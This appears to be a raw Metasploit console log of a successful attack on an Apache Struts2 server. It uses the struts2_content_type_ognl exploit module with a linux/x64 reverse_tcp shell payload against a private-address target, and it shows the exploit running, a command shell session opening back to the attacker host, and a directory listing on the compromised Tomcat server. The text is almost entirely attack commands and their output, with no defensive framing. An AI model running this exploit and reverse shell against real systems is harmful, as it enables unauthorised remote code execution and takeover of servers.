 Module options (exploit/multi/http/struts2_content_type_ognl):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST      10.128.0.6       yes       The target address
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /showcase        yes       The path to a struts application action
   VHOST                       no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Universal


msf exploit(struts2_content_type_ognl) > set   PAYLOAD   linux/x64/shell/reverse_tcp
[-] Unknown command: set .
msf exploit(struts2_content_type_ognl) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf exploit(struts2_content_type_ognl) > set LPORT 80
LPORT => 80
msf exploit(struts2_content_type_ognl) > exploit

[*] Started reverse TCP handler on 10.128.0.3:80
[*] Sending stage (38 bytes) to 10.128.0.6
[*] Command shell session 1 opened (10.128.0.3:80 -> 10.128.0.6:58744) at 2017-11-20 16:07:46 -0500

ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work

[0] 0:root@35.188.61.139* "smbp.local" 13:08 20-Nov-17